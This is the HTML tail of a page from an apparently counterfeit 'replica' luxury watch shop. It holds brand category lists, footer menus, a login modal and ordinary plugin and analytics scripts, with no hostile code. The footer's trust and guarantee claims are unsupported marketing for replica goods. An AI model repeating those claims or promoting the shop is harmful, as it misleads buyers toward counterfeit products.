			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-444"><a class="" href="https://www.hontreplicawatch.me/category/bell-ross/" ><span class="widget_categories-post-title">Bell &amp; Ross</span></a>
</li>
	<li class="cat-item cat-item-457"><a class="" href="https://www.hontreplicawatch.me/category/breitling/" ><span class="widget_categories-post-title">Breitling</span></a>
</li>
	<li class="cat-item cat-item-287"><a class="" href="https://www.hontreplicawatch.me/category/cartier/" ><span class="widget_categories-post-title">Cartier</span></a>
</li>
	<li class="cat-item cat-item-370"><a class="" href="https://www.hontreplicawatch.me/category/rolex/cellini/" ><span class="widget_categories-post-title">Cellini</span></a>
</li>
	<li class="cat-item cat-item-407"><a class="" href="https://www.hontreplicawatch.me/category/rolex/datejust-rolex/" ><span class="widget_categories-post-title">Datejust</span></a>
</li>
	<li class="cat-item cat-item-419"><a class="" href="https://www.hontreplicawatch.me/category/rolex/day-date/" ><span class="widget_categories-post-title">Day-Date</span></a>
</li>
	<li class="cat-item cat-item-400"><a class="" href="https://www.hontreplicawatch.me/category/rolex/daytona/" ><span class="widget_categories-post-title">Daytona</span></a>
</li>
	<li class="cat-item cat-item-431"><a class="" href="https://www.hontreplicawatch.me/category/rolex/deepsea/" ><span class="widget_categories-post-title">Deepsea</span></a>
</li>
	<li class="cat-item cat-item-399"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer/" ><span class="widget_categories-post-title">Explorer</span></a>
</li>
	<li class="cat-item cat-item-480"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer-ii/" ><span class="widget_categories-post-title">Explorer II</span></a>
</li>
	<li class="cat-item cat-item-409"><a class="" href="https://www.hontreplicawatch.me/category/rolex/gmt-master/" ><span class="widget_categories-post-title">GMT-Master</span></a>
</li>
	<li class="cat-item cat-item-310"><a class="" href="https://www.hontreplicawatch.me/category/iwc/" ><span class="widget_categories-post-title">IWC</span></a>
</li>
	<li class="cat-item cat-item-371"><a class="" href="https://www.hontreplicawatch.me/category/panerai/luminor/" ><span class="widget_categories-post-title">Luminor</span></a>
</li>
	<li class="cat-item cat-item-286"><a class=" parent " href="https://www.hontreplicawatch.me/category/omega/" ><span class="widget_categories-post-title">Omega</span></a>
</li>
	<li class="cat-item cat-item-305"><a class="" href="https://www.hontreplicawatch.me/category/rolex/oyster-perpetual/" ><span class="widget_categories-post-title">Oyster Perpetual</span></a>
</li>
	<li class="cat-item cat-item-299"><a class=" parent " href="https://www.hontreplicawatch.me/category/panerai/" ><span class="widget_categories-post-title">Panerai</span></a>
</li>
	<li class="cat-item cat-item-439"><a class="" href="https://www.hontreplicawatch.me/category/patek-philippe/" ><span class="widget_categories-post-title">Patek Philippe</span></a>
</li>
	<li class="cat-item cat-item-373"><a class="" href="https://www.hontreplicawatch.me/category/replica-watches/" ><span class="widget_categories-post-title">Replica Watches</span></a>
</li>
	<li class="cat-item cat-item-285"><a class=" parent " href="https://www.hontreplicawatch.me/category/rolex/" ><span class="widget_categories-post-title">Rolex</span></a>
</li>
	<li class="cat-item cat-item-410"><a class="" href="https://www.hontreplicawatch.me/category/rolex/sea-dweller/" ><span class="widget_categories-post-title">Sea-Dweller</span></a>
</li>
	<li class="cat-item cat-item-304"><a class="" href="https://www.hontreplicawatch.me/category/omega/seamaster-diver-300/" ><span class="widget_categories-post-title">Seamaster Diver 300</span></a>
</li>
	<li class="cat-item cat-item-388"><a class="" href="https://www.hontreplicawatch.me/category/rolex/submariner/" ><span class="widget_categories-post-title">Submariner</span></a>
</li>
	<li class="cat-item cat-item-1"><a class="" href="https://www.hontreplicawatch.me/category/uncategorized/" ><span class="widget_categories-post-title">Uncategorized</span></a>
</li>
	<li class="cat-item cat-item-405"><a class="" href="https://www.hontreplicawatch.me/category/rolex/yacht-master/" ><span class="widget_categories-post-title">Yacht-Master</span></a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.hontreplicawatch.me/wp-login.php">Log in</a></li>
			<li><a href="https://www.hontreplicawatch.me/feed/">Entries feed</a></li>
			<li><a href="https://www.hontreplicawatch.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </aside><!-- #secondary -->
</div></div>
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="62010d0c16030116220a0d0c16150316010a07114c0f07">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="becc257c5b" /><input type="hidden" name="_wp_http_referer" value="/replica-quality-iwc-watch-lewis-hamilton-big-pilot/replica-quality-iwc-watch-lewis-hamilton-big-pilot/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
